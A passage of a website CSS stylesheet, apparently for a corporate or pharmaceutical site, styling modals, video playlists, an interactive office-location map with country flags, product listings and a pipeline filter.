  background-color: #ffffff;
}

.m-mobile-search .m-mobile-search-icon {
  width: 1.8rem;
  height: 1.7rem;
  background: url(../img/magnifiers.png) top left no-repeat;
  background-size: 1.7rem 3.7rem;
}
.m-mobile-search.active .m-mobile-search-icon {
  background-position: bottom left;
}

.m-modal-overlay {
  display: none;
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 10000;
}
.m-modal-overlay.show {
  display: block;
}

.no-scroll {
  overflow: hidden;
}

.m-modal {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 10001;
  width: 90vw;
  max-width: 100rem;
  background-color: white;
  padding: 4rem;
  min-height: 30rem;
  max-height: calc(100% - 30px);
  overflow-y: auto;
}
.m-modal.show {
  display: block;
}
.m-modal.show.m-leadership-card-modal {
  display: flex;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-modal.is-press-release {
    width: 42rem;
    padding: 8rem 5rem;
    box-sizing: content-box;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-modal {
    min-width: 50rem;
  }
}

.m-modal-title {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #da291e;
  text-align: left;
  padding: 2rem;
  font-size: 2.4rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-modal-title {
    font-size: 4.8rem;
  }
}

.m-modal-content {
  text-align: left;
  font-size: 1.4rem;
  padding: 2rem;
  background-color: #ffffff;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-modal-content {
    font-size: 1.6rem;
  }
}
.m-modal-content p {
  font: normal 1.6rem/1.2 arial, helvetica, sans-serif;
  color: #000000;
}
.m-modal-content ul {
  list-style-type: disc;
  padding-left: 2rem;
  margin-left: 0;
  color: #000000;
}
.m-modal-content ul li {
  margin-bottom: 1rem;
  color: #000000;
}
.m-modal-content ul li::before {
  display: none;
}
.m-modal-content a {
  font: bold 1.6rem/1.2 arial, helvetica, sans-serif;
  color: #da291e;
  margin-top: 4rem;
  display: inline-block;
  text-decoration: underline;
}
.m-modal-content a:hover, .m-modal-content a.hover, .m-modal-content a:focus {
  text-decoration: none;
}

.m-modal-video iframe {
  max-width: 100%;
  height: auto;
  min-height: 50.9rem;
}
@media screen and (max-width: 767px) {
  .m-modal-video iframe {
    min-height: 0;
  }
}

.m-modal-video iframe {
  max-width: 100%;
  height: auto;
  min-height: 509px;
}
@media screen and (max-width: 767px) {
  .m-modal-video iframe {
    min-height: 0;
  }
}

.m-modal-actions {
  width: 75%;
  margin: auto;
  display: flex;
  justify-content: space-between;
  padding-bottom: 2rem;
}

.m-modal-button {
  width: 48%;
  padding-top: 1.6rem;
  padding-bottom: 1.6rem;
}

.m-modal-data {
  color: #000000;
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: 1rem;
}
.m-modal-data dt,
.m-modal-data dd {
  margin: 0;
  padding: 0;
}
.m-modal-data dt {
  width: 12rem;
  font: bold 1.6rem arial, helvetica, sans-serif;
}
.m-modal-data dd {
  font: normal 1.6rem arial, helvetica, sans-serif;
  text-transform: capitalize;
}

.m-modal-hr {
  border-top: 0.1rem solid #8d817b;
  margin: 4rem 0;
}

[data-modal-name=release-email-response] {
  text-align: center;
}
[data-modal-name=release-email-response] .m-modal-title {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #da291e;
  text-transform: uppercase;
  font-size: 5.1rem;
  line-height: 5.1rem;
  padding-top: 1.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}
[data-modal-name=release-email-response] .m-modal-copy {
  text-align: center;
  margin-top: 0;
}

[data-modal-name=leadership] {
  display: flex;
  background-color: #fff;
  flex-direction: column;
  align-items: center;
  padding-top: 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  [data-modal-name=leadership] {
    flex-direction: row;
    align-items: flex-start;
  }
  [data-modal-name=leadership] .m-leadership-info,
[data-modal-name=leadership] .m-leadership-description {
    width: 50%;
  }
}

@media screen and (min-width: 768px) {
  .m-patient-support {
    display: flex;
    justify-content: space-between;
  }
}

.m-patient-support-content h2 {
  margin-bottom: 2.5rem;
}
.m-patient-support-content a.m-button-arrow {
  margin-top: 1.5rem;
}
@media screen and (min-width: 768px) {
  .m-patient-support-content {
    padding-right: 4rem;
  }
}

.m-patient-support-image {
  margin-top: 2.5rem;
  display: flex;
  align-items: flex-end;
}
@media screen and (min-width: 768px) {
  .m-patient-support-image {
    margin-top: 0;
  }
}

.m-quote {
  height: 100%;
  display: flex;
  align-items: center;
}
.m-quote .m-quote-text {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: italic;
  font-size: 2.1rem;
}
.m-quote .m-quote-author_title {
  font-size: 1.4rem;
}

.m-quotes {
  display: inline-block;
  vertical-align: middle;
}
@media screen and (min-width: 768px) {
  .m-quotes {
    max-width: 90%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-quotes {
    max-width: 75%;
  }
}

.m-quote-author {
  font-family: "Conduit ITC W01 Bold", Arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  display: block;
  font-size: 1.8rem;
}

.m-quote-author_title {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  text-transform: capitalize;
  margin: 0;
}

@media screen and (min-width: 768px) {
  .m-column-1 .m-quote {
    justify-content: flex-end;
  }
  .m-column-1 .m-quote-text,
.m-column-1 .m-quote-author,
.m-column-1 .m-quote-author_title {
    text-align: right;
  }
}

.m-logo-and-search {
  height: 8.3rem;
  position: relative;
  display: flex;
  background: #ffffff;
}

.m-header-search-form {
  position: absolute;
  right: 0;
  display: block;
  color: #362f30;
  width: 100%;
  overflow: hidden;
  padding: 2.2rem 0 0 0;
  top: 6.5rem;
  background: #da291e;
  z-index: -1;
  transform: translateY(-100%);
  transition: 200ms transform ease-in-out;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-header-search-form {
    z-index: 0;
    background: transparent;
    top: 0;
    width: 25rem;
    margin: 0 2.6rem 1.5rem 1.5rem;
    transform: translateY(0);
  }
}
.m-header-search-form.active {
  transform: translateY(0);
}

.m-header-search-input {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  background: #d9d9d9;
  border: none;
  font-size: 1.6rem;
  text-transform: uppercase;
  width: calc(100% - 3rem);
  height: 3rem;
  margin: 1.5rem;
  padding: 0 4rem 0 1rem;
  text-indent: 0;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-header-search-input {
    height: auto;
    margin: 0;
    width: 100%;
    padding: 0.6rem 0 0.6rem 0.8rem;
  }
}
.m-header-search-input::-moz-placeholder {
  color: #000000;
}
.m-header-search-input:-ms-input-placeholder {
  color: #000000;
}
.m-header-search-input::placeholder {
  color: #000000;
}

.m-header-search-submit {
  display: block;
  position: absolute;
  top: 2.2rem;
  right: 0;
  border: 0;
  background: url(../img/chevron-red.png) center center no-repeat;
  height: 3rem;
  width: 3rem;
  margin: 1.5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-header-search-submit {
    background: url("../img/icon-sprite.png") 0 -23.8rem no-repeat;
    width: 1.5rem;
    height: 1.5rem;
    margin: 0.9rem 1rem;
  }
}

.m-shadowbox {
  display: flex;
  align-items: center;
  flex-direction: column;
  position: relative;
  padding-top: 4rem;
  height: auto;
}
@media screen and (min-width: 768px) {
  .m-shadowbox {
    height: 21rem;
    flex-direction: row;
  }
}

.m-shadowbox-link {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  display: block;
  color: #ffffff;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  width: 100%;
  padding: 3rem 1.5rem 0rem 1.5rem;
  position: relative;
}
.m-shadowbox-link:hover {
  cursor: pointer;
}
.m-shadowbox-link:hover .m-shadowbox-label {
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-link {
    padding: 0;
    width: 26rem;
    height: 17rem;
  }
}
.m-shadowbox-link::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 1.9rem;
  width: 2.9rem;
  background: url(../img/video-player/playbutton.png) no-repeat;
  background-size: contain;
}

.m-shadowbox-thumbnail {
  max-width: 100%;
  width: 100%;
  height: auto;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-thumbnail {
    width: auto;
  }
}

.m-shadowbox-label {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #ffffff;
  margin: 0;
  text-transform: uppercase;
  font-size: 1.6rem;
  background: #72392c;
  padding: 1rem;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-label {
    padding: 0.1rem 0 0.1rem 1rem;
    position: relative;
  }
}
@media screen and (min-width: 768px) {
  .m-shadowbox-label.mobile-only {
    display: none;
  }
}
.m-shadowbox-label.desktop-only {
  display: none;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-label.desktop-only {
    display: block;
  }
}
.m-shadowbox-label:hover {
  cursor: pointer;
}

.m-shadowbox img.shadow {
  width: 100%;
  height: 1.8rem;
}

.m-shadowbox-data {
  width: 100%;
  height: 100%;
  background: #ffffff;
  display: flex;
  justify-content: center;
  flex-direction: column;
  padding: 1.5rem 1.5rem 5.5rem 1.5rem;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-data {
    width: calc(100% - 25rem);
    padding: 0 2rem;
  }
}

.m-shadowbox-title {
  color: #000000;
  margin-top: 1rem;
}
@media screen and (min-width: 768px) {
  .m-shadowbox-title {
    margin-top: 0;
  }
}

.m-shadowbox p:not(.m-shadowbox-label) {
  font-size: 1.4rem;
  line-height: 1.6rem;
  margin: 0;
  color: #444546;
}

.m-video-wrapper {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  margin: 0 auto;
  padding: 4rem 0;
}
.m-video-wrapper .m-yt-embed {
  display: block;
  width: 100%;
}
@media screen and (max-width: 767px) {
  .m-video-wrapper .m-yt-embed {
    height: auto;
    min-height: 19.2rem;
  }
}
.m-video-wrapper .m-section-title {
  width: 100%;
}

.m-video-container {
  width: 100%;
  min-height: 19.2rem;
}
@media screen and (min-width: 768px) {
  .m-video-container {
    width: 72.6rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-video-container {
    width: calc(100% - 53.4rem);
  }
}

.m-video-playlist {
  max-height: 42rem;
  width: 100%;
  margin: 1.5rem 0;
}
@media screen and (min-width: 768px) {
  .m-video-playlist {
    width: 72.6rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-video-playlist {
    margin: 0;
    padding: 0 1.5rem;
    max-width: 53.4rem;
  }
}

.simplebar-track {
  right: -1.5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .simplebar-track {
    right: 0;
  }
}

.m-video-playlist-item {
  cursor: pointer;
  min-width: 30rem;
  margin-bottom: 0.5rem;
  display: flex;
  align-items: flex-start;
  box-sizing: border-box;
  border: 0.2rem solid #e9e9e9;
  background-color: #ffffff;
}
.m-video-playlist-item.active {
  border-color: #da291e;
}
.m-video-playlist-item:hover .m-video-playlist-item.hover .m-video-thumbnail::after {
  background: url("../img/video-player/playbuttonhover.png") no-repeat;
  background-size: contain;
}

.m-video-thumbnail {
  width: 20rem;
  position: relative;
}
@media screen and (min-width: 768px) {
  .m-video-thumbnail {
    width: 26rem;
  }
}
.m-video-thumbnail::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 1.9rem;
  width: 2.9rem;
  background: url("../img/video-player/playbutton.png") no-repeat;
  background-size: contain;
}

.m-thumbnail-img {
  display: block;
  width: 100%;
}

.m-video-length {
  position: absolute;
  font-size: 1.2rem;
  line-height: 1.2rem;
  bottom: 0;
  right: 0;
  display: block;
  padding: 0.8rem 1rem;
  background-color: rgba(0, 0, 0, 0.5);
  color: #ffffff;
}
.m-shadow_box .m-video-length {
  bottom: 0.5rem;
  right: 2rem;
}
@media screen and (min-width: 768px) {
  .m-shadow_box .m-video-length {
    bottom: 3rem;
    right: 0.5rem;
  }
}

.m-video-description {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  padding: 1rem;
  width: 17.5rem;
}
@media screen and (min-width: 768px) {
  .m-video-description {
    padding: 2rem 0 0 2.5rem;
  }
}
.m-video-description p, .m-video-description h3 {
  margin: 0;
  font-size: 2rem;
  color: #444546;
}
@media screen and (max-width: 360px) {
  .m-video-description p, .m-video-description h3 {
    font-size: 1.8rem;
  }
}
@media screen and (min-width: 768px) {
  .m-video-description p, .m-video-description h3 {
    font-size: 2.2rem;
  }
}

[class^=m-flag] {
  position: absolute;
  display: block;
}
[class^=m-flag].hide {
  visibility: hidden;
}

.m-flag-us {
  background: url("../img/map/flag-usa.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.m-flag-jp {
  background: url("../img/map/flag-japan.png") no-repeat;
  background-size: cover;
  width: 2.7rem;
  height: 1.8rem;
}

.m-flag-ca {
  background: url("../img/map/flag-canada.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.m-flag-gb {
  background: url("../img/map/flag-uk.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.m-flag-sg {
  background: url("../img/map/flag-singapore.png") no-repeat;
  background-size: cover;
  width: 2.7rem;
  height: 1.8rem;
}

.m-flag-cn {
  background: url("../img/map/flag-china.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.m-flag-eu {
  background: url("../img/map/flag-eu.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.m-flag-ch {
  background: url("../img/map/flag-switzerland.png") no-repeat;
  background-size: cover;
  width: 2.6rem;
  height: 1.7rem;
}

.l-map-wrapper {
  background: #f3f2f2;
  width: 100%;
  height: auto;
  position: relative;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-map-wrapper {
    background-image: url("../img/map/map-canada.png"), url("../img/map/map-usa.png"), url("../img/map/map-uk.png"), url("../img/map/map-china.png"), url("../img/map/map-japan.png"), url("../img/map/map-eu.png"), url("../img/map/map-switzerland.png");
    background-repeat: no-repeat;
    background-position: -100%;
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    height: auto;
  }
}

.m-map {
  display: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-map {
    background: #f3f2f2 url("../img/map/map-bg.png") no-repeat top 5rem center;
    width: 102.4rem;
    height: 60rem;
    position: relative;
    margin: 0 auto;
    display: block;
  }
}

.m-country-wrapper {
  position: absolute;
}
.m-country-wrapper[data-country=CA] {
  width: 20.7rem;
  height: 17.1rem;
  left: 15.6rem;
  top: 8.7rem;
  z-index: 1;
}
.m-country-wrapper[data-country=US] {
  width: 23.7rem;
  height: 15.5rem;
  left: 9.3rem;
  top: 15.2rem;
}
.m-country-wrapper[data-country=GB] {
  width: 2.3rem;
  height: 3.1rem;
  left: 46.8rem;
  top: 20.2rem;
}
.m-country-wrapper[data-country=CN] {
  width: 14rem;
  height: 10.3rem;
  left: 65.8rem;
  top: 22.2rem;
}
.m-country-wrapper[data-country=JP] {
  width: 4rem;
  height: 4.2rem;
  left: 78.5rem;
  top: 24.8rem;
}
.m-country-wrapper[data-country=SG] {
  width: 5rem;
  height: 5rem;
  left: 71.8rem;
  top: 34.2rem;
}
.m-country-wrapper[data-country=EU] {
  width: 4.6rem;
  height: 3rem;
  left: 50rem;
  top: 19rem;
}
.m-country-wrapper[data-country=CH] {
  width: 4rem;
  height: 3rem;
  left: 50.5rem;
  top: 23.6rem;
}

.m-country-trigger-area {
  color: #000000;
  font-size: 4rem;
  position: absolute;
  width: 3rem;
  height: 3rem;
}
.m-country-trigger-area:hover, .m-country-trigger-area.hover, .m-country-trigger-area:focus {
  text-decoration: none;
  color: #da291e;
}
.m-country-trigger-area:hover [class^=m-pip], .m-country-trigger-area.hover [class^=m-pip], .m-country-trigger-area:focus [class^=m-pip] {
  z-index: 1;
}
.m-country-trigger-area:hover span[class^=m-pip]::before, .m-country-trigger-area.hover span[class^=m-pip]::before, .m-country-trigger-area:focus span[class^=m-pip]::before {
  content: "";
  position: absolute;
  height: calc(100% + 2px);
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #ffffff;
  border-radius: 100%;
  z-index: -1;
}
[data-country=CA] .m-country-trigger-area {
  left: 11.1rem;
  top: 13.8rem;
  width: 4rem;
}
[data-country=US] .m-country-trigger-area.is-nj {
  right: -1.5rem;
  top: 10.9rem;
  width: 4rem;
}
[data-country=US] .m-country-trigger-area.is-nj:hover, [data-country=US] .m-country-trigger-area.is-nj:focus, [data-country=US] .m-country-trigger-area.is-nj.hover {
  z-index: 99;
}
[data-country=US] .m-country-trigger-area.is-ca {
  top: 10.8rem;
  left: 7rem;
  width: 4rem;
}
[data-country=US] .m-country-trigger-area.is-ca .m-pip-us {
  right: 0;
}
[data-country=GB] .m-country-trigger-area {
  left: -1.7rem;
  top: 1.5rem;
  width: 4rem;
}
[data-country=CN] .m-country-trigger-area {
  left: 6.5rem;
  top: 1.6rem;
  width: 3.5rem;
}
[data-country=CN] .m-country-trigger-area:hover, [data-country=CN] .m-country-trigger-area:focus, [data-country=CN] .m-country-trigger-area.hover {
  z-index: 99;
}
[data-country=JP] .m-country-trigger-area {
  left: -0.3rem;
  top: 2.4rem;
  width: 6rem;
}
[data-country=SG] .m-country-trigger-area {
  bottom: 0;
  width: 4rem;
}
[data-country=EU] .m-country-trigger-area {
  left: -0.2rem;
  width: 4.6rem;
  height: 2.5rem;
}
[data-country=CH] .m-country-trigger-area {
  bottom: 0;
  width: 4rem;
  left: 0.25rem;
}
.m-country-trigger-area [class^=m-pip] {
  position: absolute;
  font-size: 3.5rem;
  line-height: 1rem;
  display: block;
}
.m-country-trigger-area .m-pip-ca {
  right: 0;
  bottom: 0;
}
.m-country-trigger-area .m-pip-gb {
  right: 0.2rem;
  top: 0.2rem;
}
.m-country-trigger-area .m-pip-cn {
  bottom: -0.3rem;
  right: -0.2rem;
  height: 1.2rem;
  line-height: 1.2rem;
}
.m-country-trigger-area .m-pip-jp {
  top: 0.1rem;
  left: 2.1rem;
}
.m-country-trigger-area .m-pip-sg {
  top: 0.1rem;
}
.m-country-trigger-area .m-pip-eu {
  top: 1.3rem;
  left: 0.7rem;
}
.m-country-trigger-area .m-pip-ch {
  top: 0.1rem;
  z-index: 1;
}
.m-country-trigger-area .m-flag-ca {
  left: 0.2rem;
  top: 0.2rem;
}
.m-country-trigger-area .m-flag-gb {
  top: 1.3rem;
  left: 0;
}
.m-country-trigger-area .m-flag-cn {
  left: 0;
  top: 0.3rem;
}
.m-country-trigger-area .m-flag-jp {
  top: 1rem;
  left: 3.2rem;
}
.m-country-trigger-area .m-flag-sg {
  top: 1.2rem;
  left: 1.3rem;
}
.m-country-trigger-area .m-flag-eu {
  left: 2.3rem;
}
.m-country-trigger-area .m-flag-ch {
  top: 1.2rem;
  left: 1.3rem;
  z-index: 1;
}
.m-country-trigger-area.is-nj .m-flag-us {
  left: 1.2rem;
  top: 1rem;
}
.m-country-trigger-area.is-ca .m-flag-us {
  left: 0.2rem;
  top: 1.2rem;
}

.m-country-map {
  position: absolute;
  display: none;
  left: 0;
  top: 0;
}
[data-country=CA] .m-country-map.current {
  width: 20.7rem;
  height: 17.1rem;
  background: url("../img/map/map-canada.png") no-repeat;
  display: block;
}
[data-country=US] .m-country-map.current {
  width: 23.7rem;
  height: 15.5rem;
  background: url("../img/map/map-usa.png") no-repeat;
  display: block;
}
[data-country=GB] .m-country-map.current {
  width: 2.3rem;
  height: 3.1rem;
  background: url("../img/map/map-uk.png") no-repeat;
  display: block;
}
[data-country=CN] .m-country-map.current {
  width: 14rem;
  height: 10.3rem;
  background: url("../img/map/map-china.png") no-repeat;
  display: block;
}
[data-country=JP] .m-country-map.current {
  width: 4rem;
  height: 4.2rem;
  background: url("../img/map/map-japan.png") no-repeat;
  display: block;
}
[data-country=EU] .m-country-map.current {
  width: 4.6rem;
  height: 3rem;
  background: url("../img/map/map-eu.png") no-repeat;
  display: block;
  left: -3.85rem;
  top: -3.6rem;
  height: 13rem;
  width: 10rem;
}
[data-country=CH] .m-country-map.current {
  width: 4rem;
  height: 3rem;
  background: url("../img/map/map-switzerland.png") no-repeat;
  display: block;
  left: -0.4rem;
  top: 0.3rem;
}

.l-map-locations {
  padding: 2rem;
  margin: 5rem auto;
  background: #ffffff;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  width: 100%;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .l-map-locations {
    width: 102.4rem;
    height: 103rem;
    flex-direction: column;
    padding: 0;
  }
}

.m-address {
  width: 100%;
  margin-bottom: 3rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-address {
    width: 50%;
    min-height: 18rem;
    margin-bottom: 0;
  }
}
.m-address [class^=m-flag] {
  position: relative;
  display: block;
}
@media screen and (max-width: 767px) {
  .m-address [class^=m-flag] {
    margin-bottom: 1rem;
  }
}
@media screen and (min-width: 768px) {
  .m-address [class^=m-flag] {
    display: inline-block;
  }
}

.m-address-title {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .m-address-title {
    line-height: 1;
  }
}
@media screen and (min-width: 768px) {
  .m-address-title {
    display: inline-block;
  }
}

.m-address-text {
  margin: 0;
  font-family: arial, helvetica, sans-serif;
  margin-right: 1.5rem;
}
@media screen and (min-width: 768px) {
  .m-address-text {
    margin-left: 3.2rem;
  }
}

.m-tel-link {
  text-decoration: none;
  color: #444546;
}

.m-location-website {
  text-decoration: underline;
}
@media screen and (min-width: 768px) {
  .m-location-website {
    margin-left: 3rem;
  }
}
.m-location-website:hover, .m-location-website.hover, .m-location-website:focus {
  text-decoration: none;
}

.m-info-box {
  width: 31rem;
  height: auto;
  background: #ffffff;
  border: 0.2rem solid #82807c;
  position: absolute;
  display: none;
  z-index: 10;
  box-shadow: 0.3rem 0.3rem 0.5rem -0.2rem rgba(0, 0, 0, 0.25);
  padding: 0.5rem 1rem;
}
[data-country=CA] .m-info-box {
  top: 3rem;
  left: 15rem;
  width: 32rem;
}
[data-country=GB] .m-info-box {
  left: 2rem;
  top: -10rem;
  width: 30rem;
}
[data-country=CN] .m-info-box {
  top: -9.6rem;
  left: -28.9rem;
  width: 38rem;
}
[data-country=JP] .m-info-box {
  top: 3.5rem;
  left: -30.2rem;
  width: 32rem;
}
[data-country=SG] .m-info-box {
  left: -34.9rem;
  top: 3.2rem;
  width: 35rem;
}
[data-country=EU] .m-info-box {
  top: -8.5rem;
  left: 5.2rem;
  width: 32rem;
}
[data-country=CH] .m-info-box {
  left: 3.5rem;
  top: 3.2rem;
  width: 35rem;
}
.m-info-box.show {
  display: block;
}
.m-info-box.show > span {
  visibility: visible;
}
.m-info-box .m-address-title {
  font-family: "Conduit ITC W01 Bold", Arial, sans-serif;
  font-style: normal;
  font-size: 1.8rem;
  margin-left: 0.5rem;
  line-height: 2.2rem;
}
.m-info-box .m-address-text {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 3.5rem;
}
.m-info-box .m-web-address-text {
  margin-top: 1rem;
}
.m-info-box [class^=m-flag] {
  position: relative;
  display: inline-block;
}

.is-nj + .m-info-box {
  top: 12rem;
  left: 22.4rem;
}

.is-ca + .m-info-box {
  top: 12rem;
  left: 11rem;
  width: 28rem;
}

.index-map .l-footer-wrapper {
  width: 100%;
  margin: 2rem auto;
  flex-direction: column;
  align-items: flex-start;
  padding: 0 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .index-map .l-footer-wrapper {
    width: 102.4rem;
    padding: 0;
  }
}
.index-map .l-footer-wrapper .m-copyright {
  margin: 0;
}
.index-map .l-footer-wrapper .m-corporate-logo {
  width: 20rem;
}
.index-map .l-footer-wrapper .m-corporate-logo img {
  max-width: 100%;
  height: auto;
}
.index-map .l-footer-wrapper .m-footer-menu {
  margin-top: 2rem;
}
.index-map .l-footer-wrapper .m-footer-menu li:first-child {
  padding-left: 0;
}

.m-recent-content-block-wrapper {
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-recent-content-block-wrapper {
    flex-direction: row;
  }
}

.m-recent-content-block {
  padding: 4rem 0 8rem;
  position: relative;
  margin-bottom: 4rem;
}
@media screen and (min-width: 768px) {
  .m-recent-content-block {
    margin-bottom: 0;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-recent-content-block {
    margin-bottom: 0;
    max-width: 40rem;
    width: calc(33.33% - 3.3rem);
    margin-right: 4.9rem;
  }
  .m-recent-content-block:nth-of-type(3n + 3) {
    margin-right: 0;
  }
}
.m-recent-content-block .m-button-arrow {
  position: absolute;
  bottom: 4rem;
}

.m-recent-content-title {
  text-transform: uppercase;
  font-size: 2.6rem;
  color: #8d817b;
  padding-top: 0.8rem;
  padding-left: 6rem;
  padding-bottom: 2.6rem;
}
.m-recent-content-title.is-press-releases {
  background: url("../img/icon-press-release.png") no-repeat left top;
}
.m-recent-content-title.is-social-responsibility {
  background: url("../img/icon-corporate-responsibility.png") no-repeat left top;
}
.m-recent-content-title.is-job-postings {
  background: url("../img/icon-job-postings.png") no-repeat left top;
}

.m-content .m-recent-content-link,
.m-content .m-recent-content-text {
  font-size: 1.4rem;
  color: #000000;
  margin-top: 0;
}

.m-content .m-recent-content-list {
  margin: 0;
}

.m-recent-content-list-item {
  margin-bottom: 2rem;
}
.m-recent-content-list-item:before {
  display: none;
}

.m-product_block .m-products {
  padding-top: 4rem;
}

.m-product {
  margin: 0 auto;
  padding: 2.5rem 0;
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
@media screen and (min-width: 768px) {
  .m-product {
    width: 100%;
    padding: 4rem 0;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-product {
    width: 85rem;
    justify-content: space-between;
    border-bottom: 0.1rem solid #d9d9d9;
  }
}
.m-product:last-child {
  border-bottom: none;
}
.m-product p {
  margin-bottom: 2.5rem;
}
.m-product p:last-child {
  margin-bottom: 0;
}
.m-product::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: -1.7rem;
  height: 0.1rem;
  width: calc((1.7rem * 2) + 100%);
  background-color: #d9d9d9;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-product::after {
    display: none;
  }
}

.m-product-image {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding: 2rem;
  margin: 2rem 0;
}
@media screen and (min-width: 768px) {
  .m-product-image {
    width: 28%;
    padding-right: 3rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-product-image {
    width: 22rem;
    padding: 0;
  }
}
.m-product-image .img-responsive {
  width: 67%;
  height: auto;
  display: block;
}
@media screen and (min-width: 768px) {
  .m-product-image .img-responsive {
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
  }
}

.m-product-content {
  width: 100%;
}
@media screen and (min-width: 768px) {
  .m-product-content {
    width: 72%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-product-content {
    width: 65%;
  }
}

.m-product-links {
  text-align: left;
}
@media screen and (max-width: 767px) {
  .m-product-links .m-button-arrow {
    margin: 4rem 0;
  }
}
.m-product-links a {
  display: block;
  margin-bottom: 1rem;
  text-align: left;
  margin-top: 2rem;
}
@media screen and (min-width: 768px) {
  .m-product-links a {
    text-align: center;
    display: inline;
    margin: 3rem 1rem 0 0;
  }
  .m-product-links a:not(.m-button-arrow) {
    font-size: 1.4rem;
  }
}
@media screen and (max-width: 767px) {
  .m-product-links .m-text-link {
    margin-bottom: 2rem;
  }
}
@media screen and (min-width: 768px) {
  .m-product-links {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-align: center;
  }
}

.about .m-products {
  background-color: #ffffff;
}
.about .m-products .m-product-image {
  margin: 0;
}

@media screen and (max-width: 767px) {
  .pipeline .m-content {
    padding: 2rem 1rem;
  }
}

.m-pipeline {
  margin: 0 auto;
  padding: 4rem 1.7rem;
  background: #f3f2f2;
  overflow-x: scroll;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline {
    padding: 4rem 0;
  }
}

.m-pipeline-filter {
  display: flex;
  justify-content: center;
  align-items: center;
}
@media screen and (min-width: 768px) {
  .m-pipeline-filter {
    justify-content: flex-end;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-filter {
    max-width: 130rem;
    margin: 0 auto;
  }
}

.m-pipeline-label {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-weight: bold;
  text-transform: uppercase;
  color: #303131;
}

.m-pipeline-filter-select {
  font: 1.6rem/1.8rem arial, helvetica, sans-serif;
  width: 25rem;
  height: 3rem;
  margin-left: 4rem;
  border: 0;
  color: #787878;
  padding: 0 1rem;
  position: relative;
  -webkit-appearance: none;
  background: #e0dfdf url("../img/filter-select.jpg") right 0.5rem center no-repeat;
}
.m-pipeline-filter-select::-ms-expand {
  display: none;
}

.m-pipeline-legend {
  clear: both;
  display: flex;
  justify-content: flex-start;
